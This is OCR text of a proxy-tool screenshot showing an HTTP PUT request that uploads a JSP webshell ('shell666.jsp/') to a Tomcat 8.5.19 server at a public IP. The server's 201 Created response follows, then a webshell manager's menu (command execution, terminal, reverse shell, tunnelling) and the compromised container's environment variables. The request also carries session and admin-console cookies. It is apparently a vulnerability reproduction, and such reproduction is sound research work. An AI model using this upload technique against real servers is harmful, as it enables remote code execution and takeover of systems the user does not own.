 Pretty Raw Hex
\n
1 PUT /shell666.jsp/ HTTP/1.1
2 Host: 106.15.50.112:18082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36
Edg/103.0.1264.44
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: type=posttime; Hm_lvt_48042604b3c7a9973810a87540843e34=1656610521,1656611930,1656635518,1656651819; roc_login=a111; roc_secure=
ijcS7EUXP2kc7dX6cmEa%252BHh%252BvGfhfh49pUdHpDOaiSo%253D; ADMINCONSOLESESSION=SyzfvQTGZnSCmkjnnGcV8TJ38v5bGk5m4VkHGmD8gyCDtLTdbQbT!-1333354029
JSESSIONID=CBB3B0EC25E322680209BC5533CDC66E
10 Connection: close
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 02 Jul 2022 10:41:48 GMT
4 Connection: close
5
6
http://106.15.50.112:18082/shell666.jsp
URL: http://106.15.50.112:18082/shell666.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=4d9b1883daa8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3